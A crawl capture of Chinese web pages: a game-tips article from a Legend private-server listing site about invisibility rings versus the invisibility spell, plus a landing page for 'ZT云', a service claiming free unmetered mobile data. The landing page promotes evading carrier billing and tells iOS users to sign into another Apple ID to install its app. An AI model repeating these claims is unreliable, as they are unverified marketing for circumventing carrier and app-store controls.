

--- FILE ---
content_type: text/html
request_url: http://www.klmmryq.com/hejichuanqisf/1472.html
body_size: 4727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇隐身戒指和隐身术有什么不同_进阶资料_可以让你全面了解的新开传奇sf发布网</title>
<meta name="keywords" content="传奇隐身戒指和隐身术有什么不同" />
<meta name="description" content="每次刷图的时候都能够保证让敌人看不到自己，这真的是一件非常爽的事情，尤其是传奇中一些高级副本并不是自己轻松就可以将其刷掉的，所以我们肯定还是要特别注意好适当隐身" />
<link href="/cache/klmmryq/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
		<a href="http://www.klmmryq.com" target="_blank"><img src="/cache/klmmryq/logo.jpg" width="1000" height="130" border="0" alt="可以让你全面了解的新开传奇sf发布网" title="可以让你全面了解的新开传奇sf发布网" /></a>
	</div>
	
	<div class="menus">
		<ul>
			<li><a href="http://www.klmmryq.com" target="_blank">网站首页</a></li>
			<li><a href="http://www.klmmryq.com/chuanqisifu/" target="_blank">传奇版本</a></li>
			<li><a href="http://www.klmmryq.com/chuanqixinkaiwangzhan/" target="_blank">传奇攻略</a></li>
			<li><a href="http://www.klmmryq.com/180yingxiongheji/" target="_blank">新服测评</a></li>
			<li><a href="http://www.klmmryq.com/hejichuanqisf/" target="_blank">进阶资料</a></li>
		</ul>
	</div>

<script type="text/javascript" src="/cache/klmmryq/top.js"></script>

<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="http://www.klmmryq.com" target="_blank">可以让你全面了解的新开传奇sf发布网</a> &gt;&gt; 
			<a href="/hejichuanqisf/" target="_blank">进阶资料</a>  &gt;&gt; 传奇隐身戒指和隐身术有什么不同
		</div>
		<div class="article">
			<div class="title"><h1>传奇隐身戒指和隐身术有什么不同</h1></div>
			<div class="article_prop">
				<span class="author">作者:技术员</span>
				<span class="posttime">时间:2022-11-23 08:17:01</span>
				阅读:<span class="views" id="v">60</span>次
			</div>
			<div class="content">
				<p>每次刷图的时候都能够保证让敌人看不到自己，这真的是一件非常爽的事情，尤其是传奇中一些高级副本并不是自己轻松就可以将其刷掉的，所以我们肯定还是要特别注意好适当隐身，这样也能够保证让我们逐步刷掉一些小怪。</p>

<p>隐身术是道士才有的，而且当道士能力提升之后，也可以直接群隐。其实隐身戒指是属于特戒的范畴，没有道士也可以使用到隐身术。不过这二者之间有什么不同呢？</p>
<p><img src="/files/picture/202211/23081701_0393.jpg" title="传奇隐身戒指和隐身术有什么不同" alt="传奇隐身戒指和隐身术有什么不同" /></p>

<p>使用不同</p>

<p>因为隐身戒指真的是太难获取了，所以如果我们想要拿到特戒，肯定还是要特别注意好获取的情况。不是道士，又没有道士队友的时候，你就只能是使用隐身戒指才能够隐身。但是如果团队中有道士，那么我们就可以直接群隐，但是需要在道士身边才能够使用到这样的技能。</p>

<p>获取不同</p>

<p>获取特戒几乎是不可能的事情，就算是你有足够的元宝也不一定能买到特戒，因为隐身戒指可能一个服也就只有一两个，真不是那么容易就可以拿到的。而道士等级提升之后，都是可以获取这样的隐身术技能，之后也可以直接群隐，全队都可以直接隐身的。</p>

<p>其实相对来讲隐身戒指贵，但是并不是那么实用，因为我们到了后期的一些高级地图肯定还是要和道士组队的，所以就算是没有了隐身戒指也是可以隐身的。而且传奇中特戒真的是太少了，所以获取高级戒指还是要困难很多。</p>

</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/180yingxiongheji/1471.html"  title="传奇挖矿选对装备让你事半功倍">传奇挖矿选对装备让你事半功倍</a></p>
				<p>下一篇：<a href="/chuanqixinkaiwangzhan/1473.html"  title="在传奇中怎样发挥烈火剑法的最大效果">在传奇中怎样发挥烈火剑法的最大效果</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新更新</strong></div>
		<div class="right_list">
			<ul class="tjlist">
				
				<li><span class="ano" id="no1">1</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3514.html" target="_blank">《神武传说》2023最强攻略指南：等你解惑</a></li>
				<li><span class="ano" id="no2">2</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3512.html" target="_blank">玛法大陆叱咤风云：传奇1.76火爆攻略</a></li>
				<li><span class="ano" id="no3">3</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3506.html" target="_blank">传奇老手请进：超变传奇秘籍大起底，揭秘暴富密码</a></li>
				<li><span class="ano" id="no4">4</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3504.html" target="_blank">《玉兔传奇：征程伊始，破敌之路引航指南》</a></li>
				<li><span class="ano" id="no5">5</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3499.html" target="_blank">传奇2.0版本新手攻略大全：踏入玛法大陆的必备指南</a></li>
				<li><span class="ano" id="no6">6</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3497.html" target="_blank">八荒神魔录：斩妖降魔，闯荡九霄苍穹的绝世秘籍</a></li>
				<li><span class="ano" id="no7">7</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3491.html" target="_blank">征战屠龙圣殿，神器抉择指南：如何选择你的专属极品</a></li>
				<li><span class="ano" id="no8">8</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3489.html" target="_blank">1.76合击传奇霸主之路：高手攻略汇编</a></li>
				<li><span class="ano" id="no9">9</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3483.html" target="_blank">传奇世界：单职业材料服攻略秘籍</a></li>
				<li><span class="ano" id="no10">10</span>
				<a href="http://www.klmmryq.com/hejichuanqisf/3480.html" target="_blank">传奇骄子逐鹿中原，谁笑傲江湖之巅？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>图文推荐</strong></div>
		<div class="right_list">
			<ul>	
						
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/234.html" target="_blank">
				  <img src="/files/picture/202005/05085900_3593.jpg" width="135" border="0" height="90" alt="传奇新服网的屏蔽功能非常地好用" title="传奇新服网的屏蔽功能非常地好用" /><br />
				  传奇新服网的屏蔽功能非常地好用</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/2014.html" target="_blank">
				  <img src="/files/picture/202308/23084200_9309.jpg" width="135" border="0" height="90" alt="正确使用双倍经验卷轴的方法是什么？" title="正确使用双倍经验卷轴的方法是什么？" /><br />
				  正确使用双倍经验卷轴的方法是什么？</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/825.html" target="_blank">
				  <img src="/files/picture/202106/17081400_4642.jpg" width="135" border="0" height="90" alt="在《网通传奇》里无所事事的玩家该怎么办" title="在《网通传奇》里无所事事的玩家该怎么办" /><br />
				  在《网通传奇》里无所事事的玩家该怎么办</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/hejichuanqisf/986.html" target="_blank">
				  <img src="/files/picture/202201/03082700_5404.jpg" width="135" border="0" height="90" alt="玩家结婚需要经过哪些过程" title="玩家结婚需要经过哪些过程" /><br />
				  玩家结婚需要经过哪些过程</a></li>
		</ul>
		</div>	
		
	</div>
</div>

<div class="footer">
	 <a href="http://www.klmmryq.com/sitemap.html" target="_blank">网站地图</a> | <a href="http://www.klmmryq.com/Rss.xml" target="_blank">RSS订阅</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：本站内的传奇私服均来自盛大游戏授权站点，文章内容为作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2025 新开传奇sf发布网 www.klmmryq.com All Rights Reserved. 备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号-4</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/function/article.aspx?a=v&i=1472"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.klmmryq.com/function/article.aspx?a=v&i=1472
body_size: 160
content:
document.getElementById("v").innerHTML="80";

--- FILE ---
content_type: text/html
request_url: https://img.ntjifute.com/
body_size: 6789
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>ＺＴ云 - 新奇信息科技 - www.mjcy.cc</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="ＺＴ云流量" />
  <!-- Facebook and Twitter integration -->
  <meta property="og:title" content=""/>
  <meta property="og:image" content=""/>
  <meta property="og:url" content=""/>
  <meta property="og:site_name" content=""/>
  <meta property="og:description" content=""/>
  <meta name="twitter:title" content="" />
  <meta name="twitter:image" content="" />
  <meta name="twitter:url" content="" />
  <meta name="twitter:card" content="" />

  <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
  <link rel="shortcut icon" href="favicon.ico">
  <!-- Animate.css -->
  <link rel="stylesheet" href="css/animate.css">
  <!-- Icomoon Icon Fonts-->
  <link rel="stylesheet" href="css/icomoon.css">
  <!-- Simple Line Icons -->
  <link rel="stylesheet" href="css/simple-line-icons.css">
  <!-- Owl Carousel -->
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <!-- Bootstrap  -->
  <link rel="stylesheet" href="css/bootstrap.css">
  <link rel="stylesheet" href="css/style_1_1.css">
  <!-- Styleswitcher ( This style is for demo purposes only, you may delete this anytime. ) -->
  <link rel="stylesheet" id="theme-switch" href="css/style_1_1.css">
  <!-- End demo purposes only -->
  <!-- Modernizr JS -->
  <script src="js/modernizr-2.6.2.min.js"></script>
  <!-- FOR IE9 below -->
  <!--[if lt IE 9]>
  <script src="js/respond.min.js"></script>
  <![endif]-->

  </head>
<body>

	  <header role="banner" id="fh5co-header">
    <div class="container">
      <!-- <div class="row"> -->
          <nav class="navbar navbar-default">
              <div class="navbar-header">
                <!-- Mobile Toggle Menu Button -->
          <a href="#" class="js-fh5co-nav-toggle fh5co-nav-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><i></i></a>
                  <a class="navbar-brand" href="./"><img src="picture/zesql4.png" />ＺＴ云</a>
              </div>
              <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav navbar-right">
                  <li class="active"><a href="#" data-nav-section="home"><span>网站首页</span></a></li>
                  <li><a href="#" data-nav-section="services"><span>产品介绍</span></a></li>
                  <li><a href="#" data-nav-section="press"><span>软件安装</span></a></li>
                  <li><a href="#" data-nav-section="testimonials"><span>常见问题</span></a></li>
                  <li><a href="#" data-nav-section="pricing"><span>云免服务器</span></a></li>

                </ul>
              </div>
          </nav>
      <!-- </div> -->
      </div>
  </header>
	<div id="slider" data-section="home">
		<div class="owl-carousel owl-carousel-fullwidth">

		    <div class="item" style="background-image:url(images/hn0fqc.jpg)">
		    	<div class="overlay"></div>
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-8 col-md-offset-2 text-center">
		    				<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
		    						<h1 class="fh5co-lead to-animate">超实惠云免服务器5G冲浪新时代</h1>
									<h2 class="fh5co-sub-lead to-animate">抵制高价流量，让你使用专用的云免服务器，安全快捷！ </h2>
									<p class="to-animate-2">
										<a href="#" class="btn btn-primary btn-lg" data-nav-section="pricing">现在马上联系，获得技术支持</a>
									</p>
								</div>
							</div>
		    			</div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item" style="background-image:url(images/29uhkr.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
					    <div class="col-md-7 col-sm-7">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">支持IOS6-IOS10系统</h1>
									<h2 class="fh5co-sub-lead to-animate">一次安装永久支持续费，VPN连接200M服务器转接</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item item3" style="background-image:url(images/0i6fae.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-7 col-md-push-1 col-md-push-5 col-sm-7 col-sm-push-1 col-sm-push-5">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">安卓系统完美支持</h1>
									<h2 class="fh5co-sub-lead to-animate">操作人性化，流量软件上手很简单，使用仅需简单操作几步</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>

		</div>
	</div>
    
    <div class="copyrights">Collect from <a href="#" >ＺＴ云</a></div>
	
	<div id="fh5co-our-services" data-section="services">
		<div class="container">
			<div class="row row-bottom-padded-sm">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">产品介绍</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 to-animate">
							<h3>ＺＴ云是一个让用户体验超低的价格，高品质的流量服务，坚决让运营商让利惠民，我们将以实力赢得大家的青睐！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-5"><span><i class="icon-rocket"></i></span></div>
						<h3>网速提升</h3>
						<p>移动联通5G网络轻松提升，无束缚，轻松上5M/s</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-4"><span><i class="icon-heart"></i></span></div>
						<h3>无需设置</h3>
						<p>只需要输入您注册的账号和密码，轻松登录即可</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-2"><span><i class="icon-screen-desktop"></i></span></div>
						<h3>安卓/苹果</h3>
						<p>支持目前最流行的机型，苹果IOS/安卓全机型兼容，我们坚持领先一步</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-1"><span><i class="icon-mustache"></i></span></div>
						<h3>轻松连接</h3>
						<p>有信号的地方即可使用，连接速度极快，您只需消耗几kb流量即可完成登录。</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-3"><span><i class="icon-user"></i></span></div>
						<h3>操作简单</h3>
						<p>提供会员中心查询流量，在线充值流量服务，随时了解使用情况</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-6"><span><i class="icon-eye"></i></span></div>
						<h3>海量资源</h3>
						<p>无论是差旅，商务，休闲，去到哪里随便看，再也不担心宝宝追不了《老九门》</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="fh5co-press" data-section="press">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-press-1">软件安装</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-press-2">
							<h3>云流量无需等待，秒连接！全面兼容，安卓/IOS系统零风险！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-8 col-md-offset-2">
				<div class="row row-bottom-padded-lg">
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person2.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">IOS系统</h3></a>
							<div class="position">切换ID安装即可快速使用</div>
						</div>
					</div>
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person3.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">安卓系统</h3></a>
							<div class="position">一键下载即可安装使用</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-testimonials" data-section="testimonials">		
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">常见问题</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext to-animate">
							<h3>每实际使用1G流量仅扣几M套餐内流量，通过客户端使用的云节流功能，从而实现随时随地无限免费流量上网！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、可能由于服务器连接过于频繁，请关闭软件重新登录重新连接即可<br>
							B、可能你的手机CPU过热，重启你的手机然后重新登录重新连接即可<br>
							C、可能是我们的服务器出现问题了，停止使用然后联系客服即可<br>
							D、每个地区所用线路不一样，使用过程中发现会扣掉自身流量套餐的流量，尝试更改手机网络接入点改为wap或者net试一下</p>
						</blockquote>
						<p class="author">账号正常，连接时却一直连接不上</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>因为需要登录苹果商店进行下载软件才可进行云流量的使用，苹果商店没有上架该软件！</p>
						</blockquote>
						<p class="author">为什么要退出的苹果ID？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、由于5G手机数据和通话不在一个网络模式下的原因，用户在接打电话是会断开数据通信，所以在通话之后，需要重新连接软件，然后再继续上网；<br>B、锁屏熄屏或者手机清理后台都有可能造成软件掉线，从而不能使用大猫哥流量；<br>C、用户在观看视频的同时请留意屏幕左上角的小钥匙是否还显示，以防掉线完全消耗你自身的流量，具体消耗比例以测试为准。</p>
						</blockquote>
						<p class="author">为什么有时候断线连接不上？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、本软件在每次登陆或者连接时可能需要损耗50K左右手机套餐流量，手机自带的软件在后台运行会消耗少量流量。<br>
							B、在使用过程中如果遇到掉线又重新连接，掉线重新连接需要一定的时间。<br>
							C、本软件在部分城市存在盲区包括个别手机品牌型号不能兼容导致不能使用，首次使用时一定要先做测试，确认不会消耗你手机流量套餐的流量后再继续使用。</p>
						</blockquote>
						<p class="author">使用本软件为什么会消耗本机流量？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>1、关闭你的wifi，开启你的手机流量数据，把所有正在运行的软件都关闭<br>2、如果手机双卡双待，请切换到您用来上网的手机卡。<br>3、不支持手机开热点。</p>
						</blockquote>
						<p class="author">请问有什么注意事项？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、拨打电话时，手机网络会自行中断，通话完成之后软件会自动重新连接，可能有部分手机需要手动重新连接软件。<br>
							B、部分手机自带一键清理功能，或者安装360，手机管家，手机助手等此类软件，请将流量库设置为白名单，可以避免部分掉线问题<br>
							C、请不要随便恢复手机出厂设置，也不要随便清理手机数据，由此造成的损失自行承担。</p>
						</blockquote>
						<p class="author">软件在使用的过程中会发生掉线？</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-pricing" data-section="pricing">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-pricing-1">云免服务器+免流系统搭建</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-pricing-2">
							<h3>是否已经心动不已？马上合作加盟吧！</h3>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row row-bottom-padded-sm">
                <div class="col-md-12">
				<p class="copyright text-center">宣城新奇信息科技有限公司</p>
                    <p class="copyright text-center">Copyright © ＺＴ云 All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号</a></p>
                </div>
            </div>
            <div class="row hide">
                <div class="col-md-12 text-center">
                    <ul class="social social-circle">
                        <li><a href="#"><i class="icon-twitter"></i></a></li>
                        <li><a href="#"><i class="icon-facebook"></i></a></li>
                        <li><a href="#"><i class="icon-youtube"></i></a></li>
                        <li><a href="#"><i class="icon-pinterest"></i></a></li>
                        <li><a href="#"><i class="icon-linkedin"></i></a></li>
                        <li><a href="#"><i class="icon-instagram"></i></a></li>
                        <li><a href="#"><i class="icon-dribbble"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	
    <!-- jQuery -->
    <script src="js/jquery.min.js"></script>
    <!-- jQuery Easing -->
    <script src="js/jquery.easing.1.3.js"></script>
    <!-- Bootstrap -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Waypoints -->
    <script src="js/jquery.waypoints.min.js"></script>
    <!-- Owl Carousel -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- For demo purposes only styleswitcher ( You may delete this anytime ) -->
    <script src="js/jquery.style.switcher.js"></script>
    <script>
    $(function(){
        $('#colour-variations ul').styleSwitcher({
            defaultThemeId: 'theme-switch',
            hasPreview: false,
            cookie: {
                expires: 30,
                isManagingLoad: true
            }
        }); 
        $('.option-toggle').click(function() {
            $('#colour-variations').toggleClass('sleep');
        });
    });
    </script>
    <!-- End demo purposes only -->
    <!-- Main JS (Do not remove) -->
    <script src="js/main.js"></script>
    <!-- Add fancyBox main JS and CSS files -->  
    <script src="js/jquery.fancybox.js" type="text/javascript"></script>  
    <link href="css/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css" />  
    <!-- fancybox_app -->  
    <script src="js/fancybox_app.js" type="text/javascript"></script>  
    <!-- Add mousewheel plugin (this is optional) -->  
    <script src="js/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>  
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.klmmryq.com/cache/klmmryq/style.css
body_size: 5487
content:
*{ margin:0; padding:0; }
body{ font-size:13px;  }
a{ text-decoration:none; color:#6F5E3E; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{  }
.topbg{ background-color:#FFFFFF; overflow:hidden; }
.top{ width:1000px; height:130px; margin:0 auto; overflow:hidden; }
.logo{ width:360px; height:100px; float:left; overflow:hidden; }
.logo img{ margin-top:5px; }
.top_box{ width:467px; float:right; height:180px; overflow:hidden; }
.favo{ width:467px; text-align:right; height:25px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ background-color:#ED4040; width:1000px; height:50px;overflow:hidden; margin:0 auto; margin-bottom:5px; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:50px; line-height:50px; list-style:none; float:left; padding:0 15px;  }
.menus ul li:hover{ background-color:#D73C3C; color:#ffffff; }
.menus ul li:hover a{ color:#ffffff;  }
.menus ul li a{ font-size:16px; color:#ffffff; font-family:"微软雅黑"; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }
.index_lef{ width:760px; overflow:hidden; float:left; }
.index_rig{ width:220px; overflow:hidden; float:right; }
.index_left_item{ width:760px; overflow:hidden; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }

.searchbox { height: 50px;width: 467px;overflow: hidden; }
.indexSearchBox {border: solid 1px #D73C3C;width: 461px;}
.key {height: 38px;line-height: 38px;font-size: 15px;border: solid 1px #BEBEBE;border-right: none;padding: 0 5px;width: 380px;}
.searchbtn {width: 70px; font-size:14px; text-align: center;background-color: #B6241F;height: 40px;line-height: 38px;color: #FFFFFF;border: none;cursor: pointer;}
.searchkeys{ height:25px; width:457px; padding:0 5px; color:#FFE600; overflow:hidden; color:#1471B0; background-color:#F4F7FA; line-height:25px; }
.searchkeys a{ color:#1471B0; margin-right:3px; }

.home_left_box{ width:560px; overflow:hidden; float:left;  }
.home_right_box{ width:430px; padding:5px 0; padding-top:0; overflow:hidden; float:right; background-color:#FFFFFF; }

.home_hot_box{ width:560px; overflow:hidden;  }
.home_hot_box_left{ width:150px; height:115px; padding:5px; float:left; }
.home_hot_box_right{ width:400px; height:125px; float:right; }
.home_hot_box_right ul{ margin:0; padding:0; }
.home_hot_box_right ul li{ height:30px; line-height:30px; color:#cccccc; list-style:none; font-size:15px; }
.home_hot_box_right ul li span{ float:right; }

.hd_box{ width:565px; height:340px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:470px; overflow:hidden; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF;  }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:148px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px; border:solid 1px #E2E2E2; border-left:none; border-top:none; }
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:48px; line-height:48px; overflow:hidden; font:normal 18px/48px microsoft yahei; }
ul.newslist li span{ float:right; font-size:14px; font-weight:400; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:34px; line-height:34px; font-size:14px; background-color:#F4F5F6; border-top:solid 2px #ED4040;  color:#B6241F; padding:0 7px; }
.box_title strong{ display:block; height:32px; line-height:32px;  float:left; padding:0 10px;font-family: 微软雅黑; }
.box_title a{ color:#B6241F; }
.tbo{ border:solid 1px #E5E5E5; border-bottom:none;  }

.toutiao_title{ height:35px; line-height:35px; border:solid 1px #F3F3F3; }
.toutiao_title strong{ display:block; padding-left:15px; font-size:15px; background-color:#1E2B4E; color:#FFFFFF;font-family: 微软雅黑;  }
.toutiao{ overflow:hidden; padding:5px 0 10px 0; border:solid 1px #E3E3E3; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; padding:7px 5px;  border:solid 1px #E3E3E3; border-top:none; margin-bottom:5px; }
.toutiao_list li{ line-height:32px; height:32px; overflow:hidden; font-size:15px; list-style:none; }
.toutiao_list li.title{ height:40px; line-height:40px; overflow:hidden; font-size:16px; list-style:none; border-top:solid 1px #E3E3E3; border-bottom:dashed 1px #E3E3E3; font-weight:bold; margin-top:12px; }
.toutiao_list li.title a{ color:#FF7800; font-family:"微软雅黑"; }

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.tj_img_box{ width:560px;  overflow:hidden; margin-top:5px;  }
.tj_img_box_left{ width:350px; float:right; overflow:hidden; }
.tj_img_box_right{ width:195px; height:305px; float:left; }
ul.tj_img{ margin:0; padding:0; }
ul.tj_img li{ width:195px; height:150px; list-style:none; float:left; margin-bottom:5px; }

/*/ 今日头条 /*/
